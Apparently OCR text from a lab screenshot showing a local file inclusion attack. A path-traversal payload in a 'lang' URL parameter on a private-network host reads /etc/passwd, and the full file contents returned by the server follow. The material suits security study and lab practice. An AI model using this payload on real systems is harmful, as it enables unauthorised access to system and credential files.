 LFI
192.168.56.102/language.php?lang=../../../etc/passwd
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/
sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/
systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/
nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin uuidd:x:105:111::/run/uuidd:/usr/sbin/nologin avahi-autoipd:x:106:112:Avahi autoip daemon,,,:/var/lib/avahi-
autoipd:/usr/sbin/nologin usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin dnsmasq:x:108:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin rtkit:x:109:114:RealtimeKit,,,:/
proc:/usr/sbin/nologin cups-pk-helper:x:110:116:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin speech-dispatcher:x:111:29:Speech Dispatcher,,,:/var/run/speech-
dispatcher:/bin/false whoopsie:x:112:117::/nonexistent:/bin/false kernoops:x:113:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin saned:x:114:119::/var/lib/saned:/usr/sbin/nologin
pulse:x:115:120:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin avahi:x:116:122:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin colord:x:117:123:colord colour
management daemon,,,:/var/lib/colord:/usr/sbin/nologin hplip:x:118:7:HPLIP system user,,,:/var/run/hplip:/bin/false geoclue:x:119:124::/var/lib/geoclue:/usr/sbin/nologin gnome-initial-
setup:x:120:65534::/run/gnome-initial-setup/:/bin/false gdm:x:121:125:Gnome Display Manager:/var/lib/gdm3:/bin/false bassam:x:1000:1000:Bassam,,,:/home/bassam:/bin/bash vboxadd:x:999:1::/
var/run/vboxadd:/bin/false language
Right Control